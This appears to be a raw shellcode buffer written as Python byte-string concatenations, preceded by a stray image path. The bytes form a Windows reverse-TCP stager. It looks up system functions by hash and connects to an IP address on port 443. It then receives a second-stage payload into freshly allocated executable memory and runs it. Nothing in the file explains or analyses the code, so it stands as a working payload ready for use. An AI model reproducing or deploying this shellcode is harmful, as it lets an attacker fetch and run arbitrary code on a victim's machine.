 buf =  b""
buf += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
buf += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x0f\xb7\x4a"
buf += b"\x26\x31\xff\x8b\x72\x28\x31\xc0\xac\x3c\x61\x7c"
buf += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
buf += b"\x8b\x52\x10\x8b\x42\x3c\x57\x01\xd0\x8b\x40\x78"
buf += b"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x48\x18\x8b\x58"
buf += b"\x20\x01\xd3\x85\xc9\x74\x3c\x49\x31\xff\x8b\x34"
buf += b"\x8b\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"
buf += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
buf += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
buf += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
buf += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
buf += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
buf += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
buf += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x2d"
buf += b"\xbe\x68\x02\x00\x01\xbb\x89\xe6\x50\x50\x50\x50"
buf += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
buf += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
buf += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
buf += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
buf += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
buf += b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"
buf += b"\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
buf += b"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
buf += b"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
buf += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff"
buf += b"\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
buf += b"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xe0\x1d\x2a"
buf += b"\x0a\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
buf += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00"
buf += b"\x53\xff\xd5"